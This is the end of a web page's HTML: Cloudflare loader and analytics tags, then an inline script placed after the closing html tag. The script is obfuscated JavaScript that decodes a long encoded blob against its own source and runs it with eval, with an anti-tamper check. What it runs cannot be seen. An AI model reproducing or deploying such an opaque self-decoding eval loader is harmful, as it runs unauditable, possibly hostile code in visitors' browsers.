	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="45ff43cd426224dd7dc961de-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f4b4abee25c24ef6b11bd19e27909de3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><script type="45ff43cd426224dd7dc961de-text/javascript">
let osWC;!function(){const U7TF=Array.prototype.slice.call(arguments);return eval("(function UPAk(D5Hc){const fDKc=jy(D5Hc,XsAc(UPAk.toString()));try{let z0Cc=eval(fDKc);return z0Cc.apply(null,U7TF);}catch(byFc){var vVxc=(0o205632-68473);while(vVxc<(0o400126%65562))switch(vVxc){case (0x30054%0o200021):vVxc=byFc instanceof SyntaxError?(0o400101%0x10016):(0o400130%0x1001B);break;case (0o201166-0x10261):vVxc=(0o400144%65569);{console.log(\'Error: the code has been tampered!\');return}break;}throw byFc;}function XsAc(rQsc){let Tnvc=702131684;var vNp=(0o400165%65576);{let Xks;while(vNp<(0x105F0-0o202712)){switch(vNp){case (0O3153050563-0x19AC516B):vNp=(0o204622-0x1096F);{Tnvc^=(rQsc.charCodeAt(Xks)*(15658734^0O73567354)+rQsc.charCodeAt(Xks>>>(0x4A5D0CE&0O320423424)))^304589529;}break;case (0x4009B%0o200036):vNp=(0x40060%0o200023);Xks++;break;case (0o203410-67316):vNp=Xks<rQsc.length?(73639709%9):(0o1000232%65565);break;case (0o202710-0x105A3):vNp=(0o1000130%0x10011);Xks=(0x21786%3);break;}}}let rIk=\"\";var Tfn=(66796-0o202327);{let nDf;while(Tfn<(0x104B0-0o202222)){switch(Tfn){case (0o203220-67195):Tfn=(0o201616-0x10381);nDf=(0x21786%3);break;case (262245%0o200026):Tfn=nDf<(0O3153050563-0x19AC516B)?(0x9D8DE4-0O47306735):(0x10BB8-0o205632);break;case (0x9D8DE4-0O47306735):Tfn=(0o200226-0x10087);{const Pai=Tnvc%(0o206034-68605);Tnvc=Math.floor(Tnvc/(0o201642-0x10383));rIk+=Pai>=(131146%0o200030)?String.fromCharCode((0o207474-0x10EFB)+(Pai-(0o204040-67590))):String.fromCharCode((0x30103%0o200066)+Pai);}break;case (131135%0o200030):Tfn=(0o201616-0x10381);nDf++;break;}}}return rIk;}function jy(L5c,L7J){L5c=decodeURI(L5c);let nFM=(0x21786%3);let H2E=\"\";var jAH=(0o202126-0x10431);{let DXz;while(jAH<(196706%0o200024)){switch(jAH){case (0O3153050563-0x19AC516B):jAH=(0o204622-0x1096F);{H2E+=String.fromCharCode(L5c.charCodeAt(DXz)^L7J.charCodeAt(nFM));nFM++;var fvC=(0o200264-65698);while(fvC<(0o201010-66030))switch(fvC){case (0o200550-65878):fvC=nFM>=L7J.length?(0x102EE-0o201325):(0x10410-0o201766);break;case (0o600144%0x10019):fvC=(0x3006E%0o200034);{nFM=(0x21786%3);}break;}}break;case (0o1000104%0x1000C):jAH=DXz<L5c.length?(73639709%9):(0o1000236%0x1001E);break;case (0o600240%65577):jAH=(0o1000134%65554);DXz=(0x21786%3);break;case (67986-0o204557):jAH=(66736-0o202234);DXz++;break;}}}return H2E;}})(\"O%1E%07%07%12%0D%08%0E%09P%5B%12%17%0C%0F%02%13%11%1D%07Q%0E%054%08P%5B%12%03%1C%15%14%15%16RA%05%00%11%04%08%1ERA*$J::Q%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,$%1C%07%12%16%11%1D%18%16%0FA6!9%06YP%1A%13%02%0C%07%1B%1FY4%17*%1EZ@Z%3C-%11%0EP%5BB%06%1D%02%07OQY8(*%04INS%1D-%12%1CIH%1A%1E%07%07%12%0D%08%0E%09X%01%08%3E%16IH%1C%0A%17%1D%04%0B%0FAOP%15\'%02%10IHNRZ%02$3%04INQ%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q47$%08P%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#YHZ%22%3C%3CL#Y2,$%3CJ%3C%25/2Z%22%3C%3C%3CS)4,$HJOSSB*$JILS)B*$%3C:L#/4XPJILP)B*%22@J%3C%25YHZ%22%3C%3CL#Y2,$%3C%3CL#/@*R:%3C:Q%0F%06%02.%22%5C%1C%05I%0F%04%17%02%15%0E%17%1CI%1E!)%0EOQ%09%0A%00%03%09%5C%3C%25I%0A%1E%17%12%15G1!%10%1ED8%08%0E%14Z@J%1A%0E%0F%14%0CR%02$;%0E%5C.;%17AXB%02%0E%09%0B%06I%3C%0D%25%0DZ9%01!%15QHZ%04%17%1C%1A%05Y%0E%17%20%14O0:%0B%04INC%11%06%1F%0A%15A.%09%0A%05L%12%028%00P%5BR%07%18%13A%0C%0B3%05LQQ.TIGZALQTQK_Y%09HX%20$MC_3PZ%1A%0B%1D%06I4%17%13%0D%5C%0F%1A%00%1D%1CI%0A%149%1EUYOVU_N_Y%1EKQRRNE@X%02%12%16%0E%0C%11%01Y%12%12%20%0BQ%09%0A%10%0A%04AOH%1D%5BAJVVWUD%5EDMSH%5D%13%01(%1DDIQ%1FLBYH;DQ%08JBYAJWH%5C=%1C%1B%1DRJZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQTK@_%5CI%19PWN0ZXC%0A%12&%14O,%1F%0B%0D%5D%08(0%0A*%16%17&%0B%25MAA%16SQWKCY%5CI%19PWH0,XCIPTICPB%5CQ%0EUHBYDHHZ%05%0A%17%08%1AB%02%00%14%1DRA@JPPUHWY%1EKQQWJA@K%12%12%20%0BEZY%1EMQQVIFLGLTTPQI%12%1D%1C%15A%00%08%07%05L%5BCZ%04%17%1C%1A%05Y%20%0A%0B%14O%06!;%02:%22%16%00%05,B%17%00%15X%11%04%1E%15%5CIW%00K-I=$UJH=%5DFJQWPKG@J%02%0D%04%13X%11.%13%14Z%16%0F%11%1E%0CY%1A%0C%0E%0BDZY%09HQ%22_H_Y%1EKQWVLB@X%02%12%16%0E%0C%11%01Y%1A%0C%0E%0BQ%09%0A%10%0A%04AOH%1D%5DAIQVV%5DD%5CDLQH%5D%1B%1F%06%1DDISQJ@%5EI%5CQ%0EUHBYBOHZ%1C%1F%02%1C%1DR%5C(4%01%1D2%1A,#%0E:P3%02%1D%15:,%13%3C%1E4Y%1A&%03%0AQ,AA%01UQWMFLA%16SQWH@%5BXPZ%1C%05%0A%17%08%1AB%02%00%14%1DRA@JPPSIWY%1EKQQWKA@K%1A%0C%0E%0BE%11.%13%14%5D%20%0C%14%1E2%1E%0F&%0D:GZY%1EKQVUO@DA%01PQ%22A6@KQQ%0EUHFZAILWPOF%5DXB%03%13%02%19%19R%12%18%12%04GPB&@MUWROF%5DF\'Q%19VAA%5C7KQH%5D%1B%1F%06%1DDIQ%08JBX@JQLW%00CYCMXH%5C%1B5%0B%1CDIQ%1FJC%5EIODRNC%10%1B%14%18%0AZ%04%19%01%0CQQQ%0EUHAYAMLQ%1FIB%5C7OH%5B%04%15%1D%05LQQ%0EUHCZDOLWQJEXXB%02&%05%15YBJ%1B%13%04%06%13I%14%0C%04%02%10%1D%10)%20%00%01%0D%3CO%1F%02%1C%1DPZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA6RUPHCY@HQGW%00F_B8VP#QH%02%028%0D%5COH%1D%5BALRWWUB%11@I%20%22#QI,%1F%0B%0D%5COH%0A%5B@NYWBK%5BR%13%0B%04%00%0CC%0F%14%0C%04%07%14%09%1B%06%00%1E%17A$/%1D%1FAX%02%13%04%13%0D%00%07QQ4%17*%1EZ@X%22(*%14%1BZ@,QH%1C%01%0D%1C%0A%05%10%0E%0FG!1?%1DQ%20$%3E%14%5E%3C%0B)%0DM%10:!%05X%02%0D%04%13X#%1E;%15%5CCEC%04%08%03Y%12%18*%14OAA%16SQSNF_%5CI%19PWAKZXB%1A%0D%02%0CR%1A%22%03%0CZ2%1A%20%06K%0E%09%08%0B%1DZ%1A%084%0D%5DOH%1D%5DAIPPQ%5DB%11@IQPSQ%5B%12%02%0E%08%15%04%10Z%1A%084%0DH%1C%1B%13%1A%14YIQ%08JB%5BEOSLQNJ%5DFP%5B%12%1E5%1ETYI%0ESWND_GTWXWIK@J%0A2%1B%0AE\'%13!%15Z%03%15%1D%13%02J%1A%00%12%02XZY%09JQQ_@WY%1EKQQWLC@K%0A%18,%0BEZY%09HQXP=_Y%1EKQURLA@J%0A2%1B%0ASYR%13%0B%04%00%0CC%11%08%02%1CAIW%00FYA@QDW%17@YAIRTNB%01%10%3C%15%5CIVAD%5EDODQ%08JBYAMTH%5C%03%04%08%03Y45$%15OAA%16PQWHB%5CD%5CQ%19VHBYHPZ%16%0F%11%1E%0CY,5%22%0ADZ%5BGKSR_%5DB%06CIQQUI%5B@%02%0E%08%15%04%10Z%3C%25:%0CH%1C%1B%13%1A%14YIQ%08IBYAITTBH%0AXAIQXNB\'=2%14%5C%124%02%1FWL8$8%0BV%1E%0C%1F%1E%15%09XPB%06EIQQQHWY%09HQQW%3E%5BSYI%0EWWHC%5DD%5CQ%19VHBXHPZ%03%15%1D%13%02J%1A%00%12%02XZY%09KQQU;WY%1EKQQWIG@K,5%22%0AEZY%1EMQQVH@LA%01PQWIF@J%1B%13%04%06%13R%3C%13+%0EZ%1A)%05#%1DR%5C%20%22!%1E2%02*%1B%0C:C%0F%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08NBYCHTDQMG%5EEP%5B%12%1E5%1ET%02*%1B%0C%5B-%089%1DRI%16%25+%1ETLD%14%0F%03%1D%14%00%1F%1C%05%5E&=+%05_%15%04%0F%00%0C%1AS%06;2%0DNGZY%1EMQQVI@LA%01PQWIE@KQQ%0EVHBYCHSDW%00CYAHXH%5C%1A%00%0C%10%12Z%1C%1A%05%00%0C%05%0C%13%0FG)%05#%1DB%1C%07%12%16%11%1D%18%16%0FA%08(%06%04YP%1A%13%02%0C%07%1B%1FY%15%09%0E%0B)A%20%16%17%0BOQ%5BBY%16%0F%12%0DP%5B@,B%1C%07%12%16%11%1D%18%16%0FA6)%05%04YP%1A%13%02%0C%07%1B%1FYF=%12HB%5CD%5E%1C%07%12%16%11%1D%18%16%0FA%0C5%1C%04YP%1A%13%02%0C%07%1B%1FYIJ%3C%25YHZ%22%3CJOSY2Z%22%3C%3C%3CS)4Z%22%3C%3CNQYAY%1E/%12%0EP%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA*6%03%04YP%1A%13%02%0C%07%1B%1FYI0%3E+%17AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X%15#%19%14IH%1C%0A%17%1D%04%0B%0FAOYS2,R:%3CN#YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%22%1A%14IH%1C%0A%17%1D%04%0B%0FAO1%0B=%15QHH%3C19%1A%12QH%3COQ%0F%06%02.%22O%13EZ2%1F%0C%0D%0D:EONVPZ%07%12%16%11%1D%18%16%0FA.%1D+%04Y%12%06%03%09Q%09%1B%14%0D%14%13%09X%11%18%0B%11:%0A%00%1A%1C4J%04%07%14%09%1B%06%00%1E%17A$%05+%1FAX%02%13%04%13%0D%00%07QQJ@L#/BPR:%3CNRZBPR:%3CNSZBY%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25/B*$H:L#/4X%04%07%14%09%1B%06%00%1E%17A%06%03.%1FAX%02%13%04%13%0D%00%07Q%16%0B%11%03P%5BB%06%1D%02%07OQY%3C%074%07INS#%20%18%12IHL%1F%16%0D%15QHJ%10%1C%11%0FYPJ0%3E+%17AXR%16%05%04%1EZ@Z%1E+%09%0AP%5B%14%17%0C%0F%02%13%11%1D%07Q88-%0AP%5B%12%03%1C%15%14%15%16R%1A%221%02INS#%20%18%12IHL%1F8%01%1CQHJ%08%0A6%0FYPJ4%115%14AXR%16%052%17Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%007%15Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%167!%15Z@%0A%0B%04%15%12%0A%1CIY%1E;3%00P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E/;%04YP%1A%13%02%0C%07%1B%1FY%0E%0B%17%1CZ@Z%16%13%25%01P%5BB$%0F,%07OQY%0A%10!%02IN%05%14%1C%1F%1A%15%08%08%16R(%062%0BIN%03%00%0C%05%0C%13%0FGP#%3C9%10IHN##,%17%1CIH:P+%0C%17%1FIHN%05%04%08%03Y%02%18)%12O2YI%19RWIE+TI%0ESWHC%5BAPMIW%00CY38ULW%17@YDMPVNTZY%1EKUWUMDDA%01PU$IE@%5DQQ%0EUICXEOLQ%1FICX2@HMOH%1D%5DAIVUT%5DB%11@IQ%20WQ/R%17%0C%0F%02%13%11%1D%07Q%0E%15$%0DP%5B%12%03%1C%15%14%15%16RA*$:801%1FAX$J::Q)$#;%08IN%25%0F%0F%04%17%02%15%0E%17%1CI(%0C)%0BOQ%09%1B%14%0D%14%13%09XZ88%10%0AINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%12%10%1E%12Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3E/;%04YP%3CJ%3C%25%5B2%02%1C;%0AOQ/%14%17%0C%0F%02%13%11%1D%07Q,%13#%0DP%5B%12%03%1C%15%14%15%16R%0F%04%17%02%15%0E%17%1CAX%02%1CZ%1A%1E%07%07%12%0D%08%0E%09X%1D%07%02%13IH%1C%0A%17%1D%04%0B%0FA%10%1C\'%06YPJ%0E%15%3C%14AXR%20(%0D%11Z@Z%0A%229%0FP%5B%14%17%0C%0F%02%13%11%1D%07Q(%0E%17%0DP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YP%1C%07%12%16%11%1D%18%16%0FA61%1B%02YP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%12*%0B%13Z$7%1A%0AM%080%14%02%5D0%226%0DT%19,+%13H%1A%04%17%1C%1A%05Y$%1B6%12O02/%0DI*%3E%11%02%5D4\'%02%0CV%1E%0C%1F%1E%15%09JPY2*R::LYY2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XPZ%0D%02%0CR%0E3-%0B%5C65%06%0EY%16)%07%0CUZBPR:%3CNT7%13%20%13HZ%0B%1D%06I%16/&%0AZ%1373%1BB%17%00%15X;%3E;%12%5CIW%17DYAKQTBNG%5CFIHZ%1C%14%17%1DQ%1A2%20%0CC%05%01%18%15%04I./8%02MQQ%0EUHAXAILQ%1FIB_CIHH%1C%0B%05%00%05%1A%09I./8%02X%02%02%00%14%1DRA@@WWT@WY%1EKQQWHE@K06+%0CE%11:0%12%5D%0E/%1E%19DYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHXPB%11@IQ#SUB%06CIQSSJ%5BSYI%0ESWOFYATWXTLF@J%1B%13%04%06%13I%0A%10%0A%04AOH%1DXAIQSSOW_DLVQNB;%3E;%12%5CIW%00CY@:SLW%17@YAOVPNC%11:0%12%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRACOSSTLWY%1EKQQWJ@@K06+%0CEZY%1EMQQVHALGLTTPQI%12%12%16%0F%12%13X7=5%12%5C,!%1B%192%12*%20%0A:C%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U%067%20%13_AZR:J%3C%25/2Z%22%3C%3CNQY,%25=%0AJ%3E;$%05Y%1E#5%0DT%15?6%12HZ%00.5%02LQ%067%20%13X%202.%0BHB%17:%0F%1AB%1C%03%15%1D%13%02J%1A%00%12%02XZ%5BGKSYR%5DB%06CIQQTM%5BS8.+%0AZPB%06CIQUVN_Y%09HQPWM%5BR%12*%20%0ALSI%0B%03%1C%00%0A%5C%05%0F%14%12%16%0F%12%13X+&%04%12%5C4%01%1B%1EA%16;5%0BK=%088%1BPZ%17%06%0AR(%20%01%0A%5COH%1D%5DAIQWQ%5DD%5CDLWH%5C%0F%1A%00%1D%1CI%206%00%19UYI%19UWHFQTI%0ESWHBXCPH%12%10%11%06%0A%19Q%200%1F%13%5B%12%12%18%12%04GPB%06@IQQTJELGLTYUQH(%20%01%0A%5CONEXBOLQ%08JBZAMQH%5C%03%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U8.%12%13%5BR%0C%1B%13%04%06%13I%0A%10%0A%04AOH%1D%5BAHQWWUD_AASH%5D9#%11%1AD8.%12%13LTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4NQQ%19SHB-B%5CQ%0EUHBYDLH%5BOH%0AXALQQJH%1D%5BAKRUWQI%0B%03%1C%00%0A%5C%05%00%0C%05%0C%13%0FG%1F0=%1BB%1C%07%12%16%11%1D%18%16%0FA24%1D%02YP%1A%13%02%0C%07%1B%1FY00%10%15Z@Z%0E%11#%03P%5BB41%04%0COQY%1E+(%08IN%05%04%08%03Y%16/%15%13O2YI%0EUWHB_D%5CQ%19VHBXEPMIUN@%5BGLDQ%08JBYAJSHKPB%11@IPV$UB%06CIQTRI%5BEYI%0ESWLA%5EETQ%19VHJ,DPMIQMJ%5BGTQ%0EUHB%5DALHMOH%1D_AISRR%5DB%11@IQS&Q/R%17%0C%0F%02%13%11%1D%07Q%0E%09%07%0BP%5B%12%03%1C%15%14%15%16RAZR:J%3C%25/2Z%22%3C%3CJSSB*$HJOP%19%3C;%1CIHNRZ%0E?%0A%08INQ%5B%14%17%0C%0F%02%13%11%1D%07Q%20%08%08%0BP%5B%12%03%1C%15%14%15%16R,%17%1D%0BIN#30=%14IH:C%0F%0F%04%17%02%15%0E%17%1CI%02%1C;%0AOQ%09%1B%14%0D%14%13%09XZB*%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%20%22%05%04P%5B@X%04%07%14%09%1B%06%00%1E%17A4%01%1B%1EA%1E%1B5%0AK)%11%3E%1AP%1A%0D%02%0CR%02(4%0A%5CJS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J::%25/R%07%18%13A*%22%22%02LQQ%19VHG-2TQ%0EUH@%5E@LHZ%1C%14%17%1DQ%16%1B3%0FC%05%01%18%15%04I*%22%22%02MQQ%0EUHFZAILQ%1FIBQ0IHH%1C%0B%05%00%05%1A%09I*%22%22%02X%02%02%00%14%1DRAGOVRQUB%06CISSSI%5BS%3C#1%0AZPB%06CIPPWL__GIYVNC%1D%13#%11%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRAG@QPQUB%06CIWTPK%5BS%3C#1%0AZ%17%08;%19E%0E%033%13%5C%05%14%17%06%15%0FGZY%09MQQQNWY%1EKQQWJD@KQQ%0ESHBXAKDQ%1FIBY@HHZ%05%0A%17%08%1AB%02%00%14%1DRA@@WVQMWY%1EKQQWM@@K4;1%0CEZ%5BGKSSR%5DB%06CIQQVM%5BR%1E%033%09LSI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08IBYAHUSBNG%5CDNH%5B*%22%22%02LQQ%19VH7QITQ%0EUHEXDHHZ%1C%0E%13%1BQ(%204%0FEZ_IIRWJH%1D%5BAMWTTQI%1E%19%10%0D%04O)3%3C%19EIQ%08JB%5DAMQLW%00CYIIWHN%0B%05%00%05%1A%09I69\'%01X%02%02%00%14%1DRA@JPPQIWY%1EKQQWLB@K(%204%0FE%1D%0B%25%12:%0E%1D*%1A4LD%5C0%04/%192Z%22:J%3C#SB*$J@L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,FIWROE_%5CI%0ESWHAZAP%5BIW%17FYAHPWBNG%5CGKHZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQRMBY%5CI%19PW:@QXC0%202%10OAA%16SQVHCY%5CI%19PWI7,XB%13%04%13%0D%00%07Q%16%1B3%0FC%0F%14%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%1A%20,%0A%5C%05%14%1C%1F%1A%15%08%08%16R%02%065%09IN%03%00%0C%05%0C%13%0FGPYHZ%22%3CJFS)4XR:%3C%1A%1E%07%07%12%0D%08%0E%09X?%11%3E%11IH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ%06%0B%0A%14AXR(*%0C%15Z@Z%0A&%08%02P%5B%14%17%0C%0F%02%13%11%1D%07Q%1E%15\'%0FP%5B%12%03%1C%15%14%15%16R%065%1A%04INS\'%1F%3C%1FIHL);%00%1AQHJ%002%1A%04YPJ%0E%15%3C%14AXR%0E%25%04%1DZ@Z%3C-%11%0EP%5B%14%17%0C%0F%02%13%11%1D%07Q0%14(%0FP%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XRII%047%0A%0CYPHKO=%10:%1CQHHN%05%1E%0C%05Y%02%10%1D%10I%0F%04%17%02%15%0E%17%1CI4%0B%22%09OQ%09%1B%14%0D%14%13%09XZ%1D%08%09%04%0E%01XS2,P:J%3C%25/%14%17%0C%0F%02%13%11%1D%07Q%3C-%11%0EP%5B%12%03%1C%15%14%15%16RAP%22%3CJ%3C%25%5B2ZXJ::SSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%06/%14%11Z@%0A%0B%04%15%12%0A%1CIYR:%3CLYY2,RIJL#Y2,$:J%3C%25Y2,$HHLPYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X3%20%1B%10IH%1C%0A%17%1D%04%0B%0FAO%13#%10%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%122%0C%08OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#%01%08%3E%16IH:%05%14%1C%1F%1A%15%08%08%16R%1E7%1D%08IN%03%00%0C%05%0C%13%0FGP3%0E%18%1FIHN#;%22%02%1AIH:P%5B%14%17%0C%0F%02%13%11%1D%07Q%20&%06%0EP%5B%12%03%1C%15%14%15%16RA*$:%06%13%3E%1AAX$IHL#/@*%0A%04;%0CP%5B4%0C%1F%14%0F%04%0C%1B%06%1FY%12%22?%10Z@%0A%0B%04%15%12%0A%1CIV%25%14QWLAN%0C%1F%14%0F%04%0C%1B%06%1FY4%25%06%11Z@%0A%0B%04%15%12%0A%1CI4%1F%05%0BOQ),)6%06IN%25)%20%1C%0C%07IN%25Z@J%04%0E%120;)$7%12IH:E+:7%1EZ%07%12%16%11%1D%18%16%0FA2%20%3C%00YP%1A%13%02%0C%07%1B%1FY(%04%00%1CZ@Z02&%02P%5BB8.3INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X%053%20%10IH%1C%0A%17%1D%04%0B%0FAOSZAYR@J%3C%25%5BB*$HJOPSH*$J::Q)BPR:%3CLYY2,R@J%3C%25/@ZQJ@L#/@ZQJ::QYAZ%22%3CHLPY2,PHJ%3C%25%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X#%3C9%10IH%1C%0A%17%1D%04%0B%0FAO=%10:%1CQHHLP%01%08%3E%16IHN%05%14%1C%1F%1A%15%08%08%16R%1A&2%08IN%03%00%0C%05%0C%13%0FGP%11%3E=%1EIHN##,%17%1CIH:P%19%0E%1B%1DIHN%05%14%1C%1F%1A%15%08%08%16R$#;%08IN%03%00%0C%05%0C%13%0FGPZ%02$3%04INQXAZQ:J%3C#SB*$J@L#/4Z%22J::%25/4Z%22%3CH%3CS)2Z%22:J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/4XPJIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)BPR:%3C:%25%5B%14%17%0C%0F%02%13%11%1D%07Q%165$%0EP%5B%12%03%1C%15%14%15%16RA%20($%02OQ%5BB*$%1C%07%12%16%11%1D%18%16%0FA.7%04%00YP%1A%13%02%0C%07%1B%1FYIJ%3C#Y2*XJ::SSB*$%3CJ%3CS)4,$J::%25)B*$%3C:LYY2,$%3CHLPZ$%15%1B%09INQXA%126%19%04OQ%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%0A0%1E%11Z@%0A%0B%04%15%12%0A%1CIY%0A*%15OQ%5B2%20%3C%07%04OQ/A%06%15%10%09OQ%5B%14%1E%0A6%22%3C97%0E%12QH%3CZ1%170%1CB%07%14%09%1B%06%00%1E%17A%0A%0C%15%18AX%02%13%04%13%0D%00%07Q%20&%06%0EP%5BB%06?%05%08OQY%1E%01;%05INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X?%05%01%13IH%1C%0A%17%1D%04%0B%0FAO9%05%22%1BQHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%16%11%06%0BOQ%09%1B%14%0D%14%13%09XZB*$HJ%3C%25%0F%0F%04%17%02%15%0E%17%1CI8%10%0B%0BOQ%09%1B%14%0D%14%13%09X%15%0D%15%1DIHL%0F%16%0A%17QHJ2%0E?%0FYPJ$+%08%1BAXR%16%05%04%1EZ@Z(82%02P%5BB%1E=%02%04OQ%0F%0F%04%17%02%15%0E%17%1CI%12%1C%00%0BOQ%09%1B%14%0D%14%13%09XZ%0E;%11%0CINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY$%07%03%12Z@%0A%0F%00%13G!%13%3C%18DIWQNK_%5CI%0ESWJC%5CBPZ%16%0F%11%1E%0CY%20%004%0EDZY%1EKQPUHBDA%01PQUNB@X%0A%16%08%13%1B%1AA(%184%08N%03%11%08%02%1CAIW%17@Y@KVUJND%5BCKH%5B%3E%19\'%00LQQ%0EVHBY@KQDQMG%5DIPZ%1A%04%17%1C%1A%05Y%20%02?%11O%1E3%18%02%5C!%0D%1C%0A%05%10%0E%0FO%0B9%05%1AQ,%09%0A%1CZ@%5D%0E%191%01P%5BE%12.-%06OQ%5E%0E;%09%02INQ%5BAXB$%17)%1CZ@J%15%04%15G%1B10%17D%20%02?%11)%1A%043%07INS\'%0B+%1CIH:C%04%08%03Y$%25%05%1FOAA%16PQWHCZ@%5CWTRMD@J%0E%09%08%0B%1DZ,5%1B%06%5DOH%1D%5DAIPQS%5DB%11@IQPRQ%5B%1A%06%10%15%02%0FP7-%13%1EH%1A%04%19%01%0CQQQ%19VHF,2TQ%0EUH@ZBKH%5B%22%3C%10%0ELQQ%0EUHGYDILQ%1FIB(A%3CHZ%1C%0F0%08%12%22%067(P%5B4L8%029%0E#30%25%1AIHL)+%22%1EQH%3C%5C9%111%18%22%02%14,%1CZ@,D4%13%25%12I%14%13%0B%04%00%0CC%11%08%02%1CAIVAD_GKDQ%08JBYAHVH%5D=6%0B%16D@%02$!%14VYOWXPN_Y%1EKQSQID@KQQ%0EQHBXCJDQ%1FIBY@JHZ%05%0A%17%08%1AB%1C%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16PQWHC%5B@%5CQ%19VHBY5P%5B8%06-%1BTP%0E#%00%04GZY%1EKQRWHFDA%01PQR%3ED@KQQ%0EQHBXCJDQ%1FIBY@HHZ%05%0A%17%08%1AB%1C%13%02%0C%07%1B%1FY%16#%06%1BI%14%17%0C%0F%02%13%11%1D%07Q%20%182%01P3(\'%1FH%1A%15%1D%06%1C%03%17A%02%16%02%1A2087%07:C%0F%0F%04%17%02%15%0E%17%1CI$%0F,%07OQ%09%1B%14%0D%14%13%09XZ2,%22:%3C:S)4X%22J::SSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%0F%0A9%17QH%1A%15%1D%06%1C%03%17AILYY2,PJIOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5BCY0.%17%0EP%5B@X%04%0E%120;)0&(%02IN%25O%0E%09(%05Z%01%0D%1C%0A%05%10%0E%0FG)%01.%17QH%1A%15%1D%06%1C%03%17A%06%03%1C%16AXR%02%00?%1BZ@Z4%0D%11%0DP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%02%0C+%07OQ%09%1B%14%0D%14%13%09X%01.%18%1CIHL%176%0A%14QHJ%22%0A1%01YPJ%16-%17%17AXR%0E%13#%1EZ@Z((%08%0CP%5B%14%17%0C%0F%02%13%11%1D%07Q%0A.%16%00P\'9%0B%1EH%1A%15%1D%06%1C%03%17A%02%16%02%1A2$)%1B%06:C%0F%0F%04%17%02%15%0E%17%1CI%1E5%10%06OQ%09%1B%14%0D%14%13%09XZ$#;%08INQYA%3C+#%08OQ%5B%14%17%0C%0F%02%13%11%1D%07Q(,%15%00P%19%20%1A%1EM,-%16%15@%0A%15%04%15G%1F4%0C%16DCC%5C%0E%13%1BQ0&%09%00EZ_GNYWJH%1D%5BAKRPVQI%12%1D%1C%15A.%19$%0EJ%0E%09%08%0B%1DZ%206%11%06%5DOH%1D%5BAJWTWUD%5EEOYHN%03%01%1E%18%0D%02%09O15%01%16P%1A%02%06%0B%17IYOYS%5EN_Y%1EKQTUNC@K0